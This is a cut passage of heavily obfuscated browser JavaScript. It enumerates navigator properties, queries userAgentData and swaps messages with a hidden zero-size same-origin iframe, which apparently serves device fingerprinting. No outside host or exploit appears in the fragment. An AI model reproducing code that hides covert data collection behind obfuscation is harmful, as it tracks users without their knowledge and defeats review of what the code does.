_0x4b2328(_0x123836);},'WRyff':function(_0x5ca071,_0x4ca2d4){return _0x5ca071===_0x4ca2d4;},'VTcGs':_0x5d24bd(0x216),'ZwDHV':_0x5d24bd(0x683),'lcMIs':_0x5d24bd(0x615),'Xkphu':function(_0x37edaf,_0x3c481a){return _0x37edaf===_0x3c481a;},'SJzxX':_0x5d24bd(0x5fd),'EAEDe':_0x5d24bd(0x7ce),'JzWlT':_0x5d24bd(0x2dd),'LRFTZ':function(_0x5e11a2,_0x28be0d){return _0x5e11a2 in _0x28be0d;},'IkAgS':_0x5d24bd(0x49b),'jZQrv':function(_0x71128a,_0x19baea){return _0x71128a!==_0x19baea;},'lmnfe':_0x5d24bd(0x5e3),'Kgdfe':function(_0x34744e,_0x4f3abf){return _0x34744e===_0x4f3abf;},'mpCJA':_0x5d24bd(0x663),'JDNbZ':_0x5d24bd(0x593),'BABcd':function(_0x33ef34,_0x297cbd){return _0x33ef34===_0x297cbd;},'ztZjP':_0x5d24bd(0x206),'wRKMh':_0x5d24bd(0x200),'OKuGL':function(_0x481476,_0x7554f2){return _0x481476===_0x7554f2;},'SxaaV':_0x5d24bd(0x28f),'AUAPI':function(_0x135b4f,_0xffd0a7){return _0x135b4f(_0xffd0a7);},'CLcUo':function(_0xf78fb9,_0x252caa){return _0xf78fb9<_0x252caa;},'YedSU':_0x5d24bd(0x2b8),'GVCNx':_0x5d24bd(0x3d2),'Ltmxy':function(_0x42d8b9,_0x271571){return _0x42d8b9==_0x271571;},'JrdXb':_0x5d24bd(0x5f7),'gcYYa':function(_0x596d44,_0x1448df){return _0x596d44===_0x1448df;},'yzmLg':_0x5d24bd(0x292),'IMiJj':function(_0x36755d,_0x168448){return _0x36755d/_0x168448;},'XMmct':function(_0x250bbc,_0x291b51){return _0x250bbc/_0x291b51;},'HUPFD':function(_0x42b742,_0x206119,_0x29a7cc){return _0x42b742(_0x206119,_0x29a7cc);},'PHmAF':function(_0x4dfcbf,_0x3ad74b){return _0x4dfcbf===_0x3ad74b;},'OxSVo':_0x5d24bd(0x8c9),'DqqTf':_0x5d24bd(0x553),'BwYou':_0x5d24bd(0x857),'PNvuI':_0x5d24bd(0x52b),'joZXy':_0x5d24bd(0x78b),'ZHWtf':_0x5d24bd(0x8ad),'nvPYD':_0x5d24bd(0x814),'iOUPv':_0x5d24bd(0x217),'OOmph':_0x5d24bd(0x395),'bGXRG':_0x5d24bd(0x498),'eqCAf':_0x5d24bd(0x439),'DPtmO':_0x5d24bd(0x72e),'siiBd':_0x5d24bd(0x79e),'pHuYL':function(_0x18227e,_0x215101){return _0x18227e*_0x215101;},'jyzUh':_0x5d24bd(0x7f5),'lEiSX':_0x5d24bd(0x4bd),'IXdNR':_0x5d24bd(0x520),'wGzow':_0x5d24bd(0x746),'KpToH':_0x5d24bd(0x50c),'WNlVl':function(_0x2a36dc,_0x396716){return _0x2a36dc===_0x396716;},'yczEg':_0x5d24bd(0x31a),'NIfbO':_0x5d24bd(0x633),'hTrMF':_0x5d24bd(0x25f),'pDPca':function(_0x4acfbd,_0x431e28){return _0x4acfbd===_0x431e28;},'pogrT':_0x5d24bd(0x6eb),'zWuUd':_0x5d24bd(0x934),'BjDem':function(_0x4ebfc2,_0x140fe9){return _0x4ebfc2<_0x140fe9;},'EIGAq':_0x5d24bd(0x445),'AnoqM':function(_0x47f671,_0x191f2a,_0x394248){return _0x47f671(_0x191f2a,_0x394248);},'nhMRy':function(_0x2a0ad5,_0x9db352){return _0x2a0ad5-_0x9db352;},'JKyBi':_0x5d24bd(0x529),'ulusU':_0x5d24bd(0x240),'FhdQn':_0x5d24bd(0x4ae),'qFKES':_0x5d24bd(0x35a),'wpNMA':function(_0x3ede6b,_0x2dd490,_0x33cee5){return _0x3ede6b(_0x2dd490,_0x33cee5);},'yiOSp':_0x5d24bd(0x3ad),'XQPud':_0x5d24bd(0x7e3),'NopoD':function(_0x51b24b,_0xf931f8){return _0x51b24b<_0xf931f8;},'bdJPj':function(_0x26ccd3,_0x544cea,_0xa3f856){return _0x26ccd3(_0x544cea,_0xa3f856);},'ZUChL':_0x5d24bd(0x5c1),'QzIfe':_0x5d24bd(0x888),'XZApj':function(_0x351c14,_0x3e5627){return _0x351c14!==_0x3e5627;},'SCkIy':_0x5d24bd(0x2f3),'scIXB':_0x5d24bd(0x67d),'xfwpM':function(_0x23c833,_0x21057b){return _0x23c833===_0x21057b;},'JAzGY':function(_0x1b58a3,_0x48abd8){return _0x1b58a3!==_0x48abd8;},'oUAQj':_0x5d24bd(0x5ce),'fLJzD':function(_0xca2e1c,_0x148c89){return _0xca2e1c===_0x148c89;},'yPdxH':_0x5d24bd(0x429),'fUxPs':_0x5d24bd(0x2fe),'xJtKw':function(_0x5f4638,_0x187f96){return _0x5f4638*_0x187f96;},'Tklcy':function(_0x28c5f9,_0x18cabd){return _0x28c5f9-_0x18cabd;},'qUMAv':function(_0x5b1cdf,_0x4b7137){return _0x5b1cdf!==_0x4b7137;},'jszdD':_0x5d24bd(0x599),'sFbbQ':_0x5d24bd(0x724),'lgxkI':_0x5d24bd(0x353),'Txrec':function(_0x57861b,_0x246a3f){return _0x57861b===_0x246a3f;},'wJYIP':_0x5d24bd(0x681),'AEKaq':_0x5d24bd(0x849),'VCSFN':_0x5d24bd(0x50e),'xFuUX':_0x5d24bd(0x1ea),'ZjWFq':_0x5d24bd(0x1e5),'VlYRv':_0x5d24bd(0x728),'rusot':_0x5d24bd(0x280),'tBbuQ':function(_0x3eb27f,_0x4eb0c3){return _0x3eb27f*_0x4eb0c3;},'uAXJT':function(_0x5acf22,_0x51bbe4){return _0x5acf22(_0x51bbe4);},'lQUTx':function(_0x3b5d25,_0x3d5e5f){return _0x3b5d25!==_0x3d5e5f;},'DvXFZ':_0x5d24bd(0x5f1),'vKEIQ':_0x5d24bd(0x296),'XlWrk':_0x5d24bd(0x6dd),'FMuQz':_0x5d24bd(0x218),'lAYGG':_0x5d24bd(0x8a1),'AwIJk':_0x5d24bd(0x697),'cDzLv':function(_0x4964d4,_0x396c2a){return _0x4964d4*_0x396c2a;},'qsFxE':_0x5d24bd(0x5d5),'vtCEq':function(_0x339f0b,_0x39e0b3){return _0x339f0b*_0x39e0b3;},'TCuin':function(_0x18c6c8,_0x1833bc){return _0x18c6c8===_0x1833bc;},'doZdZ':function(_0x1394a1,_0xdb9f9b){return _0x1394a1/_0xdb9f9b;},'GxBFw':_0x5d24bd(0x848),'JYlMq':_0x5d24bd(0x3a5),'HfCUO':_0x5d24bd(0x7be),'tSsyx':_0x5d24bd(0x7b5),'GOjYu':_0x5d24bd(0x72c),'sUrNo':_0x5d24bd(0x1df),'UBOUW':_0x5d24bd(0x481),'vzdnc':function(_0x1256a9,_0x2a9b18){return _0x1256a9===_0x2a9b18;},'YqhQc':function(_0x5321d0,_0x206a89){return _0x5321d0(_0x206a89);},'BuDqI':_0x5d24bd(0x82a),'wxqKJ':function(_0xa584fc,_0x41c96e){return _0xa584fc(_0x41c96e);},'KmPNH':function(_0x2b593c,_0x27190d){return _0x2b593c===_0x27190d;},'QNqpz':_0x5d24bd(0x6fb),'vCRmc':_0x5d24bd(0x337),'RSEul':function(_0x310f2c,_0x2e51ae){return _0x310f2c===_0x2e51ae;},'zxQrg':function(_0x168ce4,_0x38fcd6){return _0x168ce4(_0x38fcd6);},'UjqtP':function(_0x1049a0,_0x58af2c){return _0x1049a0!==_0x58af2c;},'gidmh':_0x5d24bd(0x360),'StLUQ':_0x5d24bd(0x7f9),'AdYvY':_0x5d24bd(0x282),'aiakZ':function(_0x2b4a50,_0x4d6694){return _0x2b4a50||_0x4d6694;},'CqraA':function(_0x83a0ee,_0x569a28){return _0x83a0ee(_0x569a28);},'OeGpn':function(_0x495f63,_0x47ca28){return _0x495f63===_0x47ca28;},'mzgVv':function(_0x440a63,_0x4e33f9){return _0x440a63===_0x4e33f9;},'hsofM':_0x5d24bd(0x1d5),'JmkJO':_0x5d24bd(0x72b),'kgyqZ':function(_0x2732b9,_0x258e93){return _0x2732b9===_0x258e93;},'YXyNc':function(_0x3fea01,_0x41343d){return _0x3fea01==_0x41343d;},'LlNKZ':function(_0x3ece17,_0x23ab81){return _0x3ece17*_0x23ab81;},'RuaQN':function(_0x54b37e,_0x505be5){return _0x54b37e*_0x505be5;},'NGpkV':function(_0x166598,_0x5f097e){return _0x166598*_0x5f097e;},'mqbBJ':function(_0x480171,_0x4e844c){return _0x480171*_0x4e844c;},'fGfsv':function(_0x547826,_0x6bd811){return _0x547826<_0x6bd811;},'jqFOp':function(_0x40b4f1,_0x368e7d){return _0x40b4f1!==_0x368e7d;},'BXbso':_0x5d24bd(0x73f),'cZpyD':_0x5d24bd(0x314),'lKXVC':function(_0x5a0a27,_0x5e3311){return _0x5a0a27===_0x5e3311;},'JfAKS':_0x5d24bd(0x561),'IczZU':_0x5d24bd(0x411),'BnVof':function(_0x42b5bc,_0x3a974d){return _0x42b5bc*_0x3a974d;},'YYKHJ':function(_0x33bc11,_0x4a1336){return _0x33bc11*_0x4a1336;},'xmgJD':function(_0x217c20,_0x7b303e){return _0x217c20===_0x7b303e;},'sGSdY':function(_0x4eef39,_0x101ee7){return _0x4eef39*_0x101ee7;},'tVRqp':function(_0x1d5f37,_0x140297){return _0x1d5f37*_0x140297;},'cuwwF':function(_0x4a926d,_0x36f71f){return _0x4a926d*_0x36f71f;},'AhVcV':function(_0x1c68d4,_0x203794){return _0x1c68d4*_0x203794;},'BedUF':function(_0x3257fa,_0x358a0b){return _0x3257fa===_0x358a0b;},'jorIQ':function(_0xc29b87,_0x396ff0){return _0xc29b87*_0x396ff0;},'UllGh':function(_0x58a32b,_0x57f412){return _0x58a32b*_0x57f412;},'VEfUI':function(_0x5c62fe,_0x55ca2c){return _0x5c62fe===_0x55ca2c;},'nHLie':function(_0x57899e,_0x48ed08){return _0x57899e*_0x48ed08;},'fnWFg':function(_0x37b13e,_0x26d14f){return _0x37b13e===_0x26d14f;},'BwJEO':function(_0x53c212,_0x1e2375){return _0x53c212===_0x1e2375;},'cdTeI':_0x5d24bd(0x97f),'emnjE':_0x5d24bd(0x912),'MekUt':_0x5d24bd(0x786),'Midgp':function(_0x230934,_0x581919){return _0x230934===_0x581919;},'gVjSE':_0x5d24bd(0x1ce),'wgqPa':function(_0x2ce475,_0x4bdb6e){return _0x2ce475(_0x4bdb6e);},'JKsqG':function(_0x5a8476,_0x3d3702){return _0x5a8476<=_0x3d3702;},'cjXZJ':function(_0x47f65f,_0x4169ec){return _0x47f65f(_0x4169ec);},'yWRMc':_0x5d24bd(0x7a2),'vIuoD':_0x5d24bd(0x342),'DsucH':_0x5d24bd(0x437),'qckYo':_0x5d24bd(0x2b1),'BMIXi':_0x5d24bd(0x6aa),'ZKmuj':_0x5d24bd(0x29b),'tcHyg':_0x5d24bd(0x665),'FvmEm':_0x5d24bd(0x2d8),'nqcnU':_0x5d24bd(0x2bd),'luaGZ':_0x5d24bd(0x579),'PzYBd':_0x5d24bd(0x648),'eGGej':_0x5d24bd(0x3cd),'TMxJv':function(_0x353d3e,_0x2e0b74){return _0x353d3e===_0x2e0b74;},'mCYQX':_0x5d24bd(0x6f4),'mvgDa':function(_0x13cff9,_0x44f493){return _0x13cff9===_0x44f493;},'scjvV':function(_0x6bedaf,_0x5963d9){return _0x6bedaf===_0x5963d9;},'XDDjH':function(_0x2b8315,_0x55e305){return _0x2b8315*_0x55e305;},'GyQic':function(_0x224cf2,_0x48f023){return _0x224cf2*_0x48f023;},'OwLOW':function(_0x4a52dd,_0x1f8a3e){return _0x4a52dd*_0x1f8a3e;},'eTMgF':function(_0x4afee5,_0x147437){return _0x4afee5===_0x147437;},'zfOwJ':function(_0x75ac94,_0x5c420e){return _0x75ac94(_0x5c420e);},'SsqMP':_0x5d24bd(0x628),'rckGV':function(_0x2d83bc,_0x452f3c){return _0x2d83bc===_0x452f3c;},'gzvIh':function(_0x1e2aee,_0x6ac995){return _0x1e2aee===_0x6ac995;},'jxfTY':function(_0x1c271b,_0x3514b){return _0x1c271b(_0x3514b);},'MGvAg':_0x5d24bd(0x7d6),'gUPVS':_0x5d24bd(0x3ce),'cNbHE':_0x5d24bd(0x893),'nLRWH':_0x5d24bd(0x4a4),'OWtLg':_0x5d24bd(0x269),'JCVtf':_0x5d24bd(0x91a),'GeYcI':_0x5d24bd(0x364),'dUzQu':function(_0x3bd094,_0x11ed43){return _0x3bd094===_0x11ed43;},'MmlwW':_0x5d24bd(0x666),'JflRS':function(_0x2ff087,_0x15e920){return _0x2ff087(_0x15e920);},'eNXye':function(_0x4bf930,_0x32ecc8){return _0x4bf930*_0x32ecc8;},'tgtkh':function(_0x23aa2e,_0x279e35){return _0x23aa2e*_0x279e35;},'aHKvw':function(_0x42f5b0,_0x5559a4){return _0x42f5b0*_0x5559a4;},'ZVQVH':function(_0x49f3d1,_0x4f0304){return _0x49f3d1(_0x4f0304);},'BqugY':_0x5d24bd(0x7de),'IDoLZ':function(_0x324ae4,_0x381737){return _0x324ae4===_0x381737;},'RcIMp':_0x5d24bd(0x22f),'BaloS':_0x5d24bd(0x904),'oxFmu':function(_0x3d9431,_0x533917){return _0x3d9431<_0x533917;},'sCmOx':function(_0x59cf69,_0x4d9d38){return _0x59cf69<_0x4d9d38;},'TwyQk':function(_0x272ee3,_0x41d956){return _0x272ee3|_0x41d956;},'eGaXv':function(_0x474679,_0xbdc02b){return _0x474679&_0xbdc02b;},'IHCrt':function(_0x3c0697,_0x4f28b7){return _0x3c0697>>_0x4f28b7;},'vhDfz':function(_0x183d21,_0x2ff9aa){return _0x183d21+_0x2ff9aa;},'GkENS':function(_0x196e0f,_0x1129ff){return _0x196e0f<<_0x1129ff;},'SyVVJ':function(_0x72f17d,_0x14b6bd){return _0x72f17d+_0x14b6bd;},'abIvN':function(_0x162ab4,_0x4e8b12){return _0x162ab4>>_0x4e8b12;},'cwrNS':function(_0x2b83c0,_0x30f5b6){return _0x2b83c0+_0x30f5b6;},'LWdfh':function(_0x17345b,_0x2d162c){return _0x17345b&_0x2d162c;},'UxmNE':function(_0x12b050,_0xe16345){return _0x12b050+_0xe16345;},'pJjWH':function(_0x5163ef,_0x10cc32){return _0x5163ef===_0x10cc32;},'cJcwX':function(_0x7faf40,_0x41b452){return _0x7faf40%_0x41b452;},'spIyo':function(_0x4dcd95,_0x1ebb45){return _0x4dcd95-_0x1ebb45;},'qZfhV':function(_0x27a674,_0x574e49){return _0x27a674===_0x574e49;},'vefgq':function(_0x41cf99,_0x5876cb){return _0x41cf99+_0x5876cb;},'WGkuA':function(_0x4ca2fe,_0x3d9850){return _0x4ca2fe-_0x3d9850;},'cnpoY':function(_0x4565b6,_0x5f5bcd){return _0x4565b6<_0x5f5bcd;},'KilHv':function(_0xdeb11b,_0x843701){return _0xdeb11b-_0x843701;},'dfMuI':function(_0x2c301e,_0x16fcb9){return _0x2c301e-_0x16fcb9;},'gTIxL':_0x5d24bd(0x6ae),'HvGTP':function(_0x483165,_0x31f2d0){return _0x483165|_0x31f2d0;},'RxYGN':function(_0x2f7620,_0x5ca224){return _0x2f7620<<_0x5ca224;},'irCzP':function(_0x405339,_0x47a1ea){return _0x405339>>_0x47a1ea;},'KOveL':function(_0x3dff6a,_0x4ff870){return _0x3dff6a<<_0x4ff870;},'KzsDM':function(_0x1d1e05,_0x5cc675){return _0x1d1e05&_0x5cc675;},'LzXuX':function(_0x377e80,_0x32516f){return _0x377e80+_0x32516f;},'wgbHc':function(_0x5399a7,_0x1a681d){return _0x5399a7+_0x1a681d;},'clyWp':function(_0x5646a8,_0xa95eb6){return _0x5646a8(_0xa95eb6);},'Zotgi':function(_0x14510f,_0x3d755c){return _0x14510f===_0x3d755c;},'nVehF':function(_0x3957b0,_0x4db469){return _0x3957b0<_0x4db469;},'zwxfv':_0x5d24bd(0x54e),'KJxjw':_0x5d24bd(0x497),'xFIYa':function(_0x6fe5a3,_0x477ad7){return _0x6fe5a3(_0x477ad7);},'PDpqU':_0x5d24bd(0x696),'ZHuql':_0x5d24bd(0x4d3),'LhCoX':_0x5d24bd(0x2fd),'DsVOs':function(_0x3f5392,_0x59d993){return _0x3f5392(_0x59d993);},'QgmMf':function(_0x3c3785){return _0x3c3785();},'XEYVa':function(_0x1cd398){return _0x1cd398();},'wNtMV':function(_0x168629){return _0x168629();},'GpnrR':function(_0x17b0d6){return _0x17b0d6();},'CDsJM':function(_0x48e35e){return _0x48e35e();},'OVGES':function(_0x4bf231){return _0x4bf231();},'Eqxaf':function(_0x24a27d){return _0x24a27d();},'yKZST':function(_0x17ad6d){return _0x17ad6d();},'HKluA':function(_0x1c1aa8){return _0x1c1aa8();},'oWnay':function(_0x2e5e39){return _0x2e5e39();},'oRwmG':function(_0xe3d542){return _0xe3d542();},'QNLbo':function(_0x16b554){return _0x16b554();},'Peczi':function(_0x38f296){return _0x38f296();},'Dwvrf':function(_0x1ecf05){return _0x1ecf05();},'IrXAe':function(_0x32f7a4){return _0x32f7a4();},'efSyz':function(_0x4dda08){return _0x4dda08();},'WcPEt':function(_0x363f4d){return _0x363f4d();},'TokaW':function(_0x1fedd3){return _0x1fedd3();},'CNNxp':function(_0x33d601){return _0x33d601();},'AIVhp':function(_0x2f9700){return _0x2f9700();},'tvdCZ':function(_0x526c33){return _0x526c33();},'WJOOb':function(_0x2a2151){return _0x2a2151();},'giWmR':function(_0x325aa2){return _0x325aa2();},'hmkFu':function(_0xda88f6,_0x402ef9,_0x1d7fd6,_0x282af3){return _0xda88f6(_0x402ef9,_0x1d7fd6,_0x282af3);},'MCYfD':_0x5d24bd(0x851),'eWvmG':_0x5d24bd(0x510),'jFPjC':_0x5d24bd(0x34c),'TihbD':_0x5d24bd(0x6a9),'dtZeM':_0x5d24bd(0x22a),'aPrrl':function(_0x47e050,_0xf6d1b0,_0x271e38){return _0x47e050(_0xf6d1b0,_0x271e38);},'iepfk':_0x5d24bd(0x661),'pMGyM':_0x5d24bd(0x960),'RHQBo':function(_0x4d79a8,_0x23ce33){return _0x4d79a8(_0x23ce33);},'ieLwi':_0x5d24bd(0x6b4),'nWMFS':_0x5d24bd(0x83b),'dcRGA':function(_0x58463c,_0x260a3c,_0x5502a5){return _0x58463c(_0x260a3c,_0x5502a5);},'JRpMs':_0x5d24bd(0x51d),'snKQg':_0x5d24bd(0x5a6),'QUpxD':_0x5d24bd(0x31c),'jGRbk':_0x5d24bd(0x79b),'iltYW':function(_0x26f985){return _0x26f985();},'UaKTi':function(_0x4e8335,_0x30cf1e){return _0x4e8335(_0x30cf1e);},'csHCx':_0x5d24bd(0x6ac),'JozdT':_0x5d24bd(0x7ad),'ySJNU':function(_0x3c0046,_0x1e057a,_0x375301){return _0x3c0046(_0x1e057a,_0x375301);},'HPWOk':function(_0x36e008,_0x243b1e){return _0x36e008(_0x243b1e);},'IQpEB':_0x5d24bd(0x8cf),'IEtWu':_0x5d24bd(0x7a5),'zYzFi':function(_0x239dbf,_0x2b5b96,_0x165c45){return _0x239dbf(_0x2b5b96,_0x165c45);},'QqCgw':_0x5d24bd(0x2db),'YRokv':_0x5d24bd(0x51b),'wgjux':_0x5d24bd(0x4fb),'omxOS':_0x5d24bd(0x5b8),'sahZY':_0x5d24bd(0x590),'aELWV':_0x5d24bd(0x530),'iKfkx':function(_0x3fff45,_0x50e071){return _0x3fff45!==_0x50e071;},'dFZpk':_0x5d24bd(0x80b),'nRFKp':_0x5d24bd(0x2ea),'HUjdL':function(_0x372dec,_0x2696ad){return _0x372dec===_0x2696ad;},'hAAcp':_0x5d24bd(0x69b),'rNIfK':_0x5d24bd(0x465),'yHyVo':function(_0x59767b,_0x46f946){return _0x59767b(_0x46f946);},'oHBTN':function(_0x5c3cb3,_0x32c873,_0x353d5f){return _0x5c3cb3(_0x32c873,_0x353d5f);}};let _0x1bfe0b=![],_0x36a8af=[_0x5b08a3[_0x5d24bd(0x488)],_0x5b08a3[_0x5d24bd(0x41b)]][_0x5d24bd(0x542)](_0x5b08a3[_0x5d24bd(0x625)]),_0x577489=document[_0x5d24bd(0x81b)](_0x5b08a3[_0x5d24bd(0x8bf)])[0x0][_0x5d24bd(0x97d)][_0x5d24bd(0x789)],_0xdf038d;if(!_0x5b08a3[_0x5d24bd(0x5dd)](_0x29e936)){if(_0x5b08a3[_0x5d24bd(0x614)](_0x5b08a3[_0x5d24bd(0x815)],_0x5b08a3[_0x5d24bd(0x815)])){let _0x2f581b=[];for(let _0x40c310=0x0,_0x43bffc=_0x13d9d0[_0x5d24bd(0x967)];_0x5b08a3[_0x5d24bd(0x441)](_0x40c310,_0x43bffc);_0x40c310++){let _0x4b9ecf=_0x5b08a3[_0x5d24bd(0x804)](_0x2143b8);_0x4b9ecf[_0x5d24bd(0x26a)][_0x5d24bd(0x95e)]=_0x23095b[_0x40c310],_0x3c18e6[_0x5d24bd(0x791)](_0x4b9ecf),_0x2f581b[_0x5d24bd(0x20b)](_0x4b9ecf);}return _0x2f581b;}else return;}if(Object[_0x5d24bd(0x32c)](navigator)[0x0]){if(_0x5b08a3[_0x5d24bd(0x7ef)](_0x5b08a3[_0x5d24bd(0x714)],_0x5b08a3[_0x5d24bd(0x47f)]))return;else{_0xb4d32b=_0x5b08a3[_0x5d24bd(0x884)](_0x3fe5c2[_0x21d9ab][_0x5d24bd(0x500)],_0x258880[_0x2f67c0[_0x2a88cd]])||_0x5b08a3[_0x5d24bd(0x884)](_0x43a6a5[_0x1b3f8b][_0x5d24bd(0x855)],_0x3004c9[_0x353eaf[_0x327455]]);if(_0xd8e854)return _0x4bb3b1;}}if(_0x5b08a3[_0x5d24bd(0x5d9)](window[_0x5d24bd(0x7a9)],window[_0x5d24bd(0x97f)])){if(_0x5b08a3[_0x5d24bd(0x7bd)](_0x5b08a3[_0x5d24bd(0x407)],_0x5b08a3[_0x5d24bd(0x407)]))_0x2c4dd6[_0x5d24bd(0x3bb)][_0x293bac]=_0x38dae3[_0x5d24bd(0x919)](_0x429c8c[_0x369be7]);else{document[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x5c6)],_0x1b8253=>{const _0x57ed79=_0x5d24bd,_0x2b9011={'nCfgb':function(_0x9098c7,_0x57e853){const _0x1d409b=_0x46d9;return _0x5b08a3[_0x1d409b(0x4b6)](_0x9098c7,_0x57e853);},'DyoiJ':_0x5b08a3[_0x57ed79(0x534)],'AJLoi':_0x5b08a3[_0x57ed79(0x389)],'chrFv':_0x5b08a3[_0x57ed79(0x846)],'cJLDp':function(_0x2dd721,_0x2fd0a4){const _0x5c7f0e=_0x57ed79;return _0x5b08a3[_0x5c7f0e(0x492)](_0x2dd721,_0x2fd0a4);},'tgjJO':_0x5b08a3[_0x57ed79(0x5b2)],'HgocQ':_0x5b08a3[_0x57ed79(0x781)],'kBTCV':_0x5b08a3[_0x57ed79(0x46c)]};if(_0x5b08a3[_0x57ed79(0x348)](_0x5b08a3[_0x57ed79(0x30e)],_0x5b08a3[_0x57ed79(0x97c)])){_0x1ba235=_0x2b9011[_0x57ed79(0x506)](_0x2bc5f4,_0x2b9011[_0x57ed79(0x4c6)])[_0x57ed79(0x2b7)](),_0x40a7a3[_0x57ed79(0x8b3)]=_0x2b9011[_0x57ed79(0x93f)],_0x35a38e[_0x57ed79(0x3d4)]=_0x2b9011[_0x57ed79(0x67f)],_0x5b1a60[_0x57ed79(0x622)](_0x571da3,0x2,0x1e);let _0xaf2b7d=_0x10685d[_0x57ed79(0x7da)]();}else{let _0x171944=document[_0x57ed79(0x725)](_0x5b08a3[_0x57ed79(0x405)]);_0x171944[_0x57ed79(0x44a)]=location[_0x57ed79(0x975)]+_0x57ed79(0x61c)+_0x577489,_0x171944[_0x57ed79(0x3c5)]=0x0,_0x171944[_0x57ed79(0x864)]=0x0,_0x171944[_0x57ed79(0x26a)]=_0x5b08a3[_0x57ed79(0x8f5)],document[_0x57ed79(0x294)][_0x57ed79(0x791)](_0x171944),window[_0x57ed79(0x538)](_0x5b08a3[_0x57ed79(0x57d)],function(_0xc3d67a){const _0x1b35d7=_0x57ed79;if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x6e5)],_0x5b08a3[_0x1b35d7(0x7e7)])){let _0x3d68a6=_0xc3d67a[_0x1b35d7(0x22a)];if(_0x5b08a3[_0x1b35d7(0x348)](_0xc3d67a[_0x1b35d7(0x213)],location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8))){if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x291)],_0x5b08a3[_0x1b35d7(0x291)]))_0x36b5ab[_0x1b35d7(0x91e)]=_0x2b9011[_0x1b35d7(0x6fe)](_0x58495b,_0x2b9011[_0x1b35d7(0x20d)])?_0x2b9011[_0x1b35d7(0x3b8)]:_0x2b9011[_0x1b35d7(0x955)];else switch(_0x3d68a6[_0x1b35d7(0x321)]){case _0x5b08a3[_0x1b35d7(0x2ab)]:_0x171944[_0x1b35d7(0x2c0)][_0x1b35d7(0x7e2)]({'cmd':_0x5b08a3[_0x1b35d7(0x3f3)],'window':_0x5b08a3[_0x1b35d7(0x804)](_0x28126d)},location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8));break;}}}else return'error: '+_0x36a3cb;});}});return;}}function _0x16545e(){const _0x558595=_0x5d24bd,_0x4711f2={'JxTgN':function(_0x1847e1,_0x4f064b){const _0x7593d5=_0x46d9;return _0x5b08a3[_0x7593d5(0x7bf)](_0x1847e1,_0x4f064b);},'OWAgl':_0x5b08a3[_0x558595(0x817)],'TBaNU':_0x5b08a3[_0x558595(0x781)],'mXCvK':_0x5b08a3[_0x558595(0x46c)]};if(_0x5b08a3[_0x558595(0x29e)](_0x5b08a3[_0x558595(0x2da)],_0x5b08a3[_0x558595(0x430)])){let _0x34fdc1=_0x22d2fd[_0x558595(0x725)](_0x5b08a3[_0x558595(0x346)]),_0x504da9=_0x34fdc1[_0x558595(0x733)](_0x78e428);return _0x504da9&&_0x5b08a3[_0x558595(0x348)](typeof _0x504da9[_0x558595(0x919)],_0x5b08a3[_0x558595(0x491)])?!![]:![];}else{let _0xc75457={},_0x5241f0,_0xf87c4e,_0x43fca0;for(_0x5241f0 in navigator){if(_0x5b08a3[_0x558595(0x6c2)](_0x5b08a3[_0x558595(0x419)],_0x5b08a3[_0x558595(0x7cd)])){_0xf87c4e=navigator[_0x5241f0],_0x43fca0=typeof navigator[_0x5241f0];switch(_0x43fca0){case _0x5b08a3[_0x558595(0x3d7)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x1f2)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;case _0x5b08a3[_0x558595(0x829)]:_0xc75457[_0x5241f0]=_0xf87c4e;break;}break;case _0x5b08a3[_0x558595(0x491)]:switch(_0x5241f0){case _0x5b08a3[_0x558595(0x37f)]:_0xc75457[_0x5241f0]=navigator[_0x5241f0]();break;}break;default:_0xc75457[_0x5241f0]=_0xf87c4e;break;}}else _0x58d9cd[_0x558595(0x803)]=_0x4711f2[_0x558595(0x75f)](_0x2106e9,_0x4711f2[_0x558595(0x869)])?_0x4711f2[_0x558595(0x8e4)]:_0x4711f2[_0x558595(0x5d8)];}return _0xc75457;}}async function _0x2abe1c(){const _0x2121ce=_0x5d24bd,_0x3e7e6b={};_0x3e7e6b[_0x2121ce(0x53d)]=_0x5b08a3[_0x2121ce(0x8e2)],_0x3e7e6b[_0x2121ce(0x962)]=_0x5b08a3[_0x2121ce(0x3ca)];const _0x1713cc=_0x3e7e6b;if(_0x5b08a3[_0x2121ce(0x348)](_0x5b08a3[_0x2121ce(0x58e)],_0x5b08a3[_0x2121ce(0x2cf)]))_0x5e040e[_0x2121ce(0x91e)]=_0x1713cc[_0x2121ce(0x53d)];else{let _0x44c0a1={};if(!navigator[_0x2121ce(0x259)]||!navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]){if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x74c)],_0x5b08a3[_0x2121ce(0x74c)]))_0x4f2af6[_0x2121ce(0x82c)]=_0x137244[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x895)]]=_0x47d1a3[_0x2121ce(0x919)](_0xd0bd51[_0x5b08a3[_0x2121ce(0x895)]]),_0xa6cbbb[_0x2121ce(0x616)]=_0x429f5e[_0x2121ce(0x3bb)][_0x5b08a3[_0x2121ce(0x56e)]]=_0x51b063[_0x2121ce(0x919)](_0x10b1b8[_0x5b08a3[_0x2121ce(0x56e)]]);else return _0x44c0a1;}try{if(_0x5b08a3[_0x2121ce(0x884)](_0x5b08a3[_0x2121ce(0x62c)],_0x5b08a3[_0x2121ce(0x62c)])){let _0x176227=_0xa42adb[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x21b9ee[_0x2121ce(0x28b)](),0x3e8)),_0x36777e=_0x2cb1b0[_0x2121ce(0x618)](_0x5b08a3[_0x2121ce(0x3b2)](_0x4563db[_0x2121ce(0x28b)](),0x3e8)),_0x23e4f5=_0x5b08a3[_0x2121ce(0x73e)](_0x36777e,_0x176227);_0x5b08a3[_0x2121ce(0x7dd)](_0x23e4f5,_0x157f9a)?_0x18f009[_0x23e4f5]++:_0x999628[_0x23e4f5]=0x1;}else _0x44c0a1=await 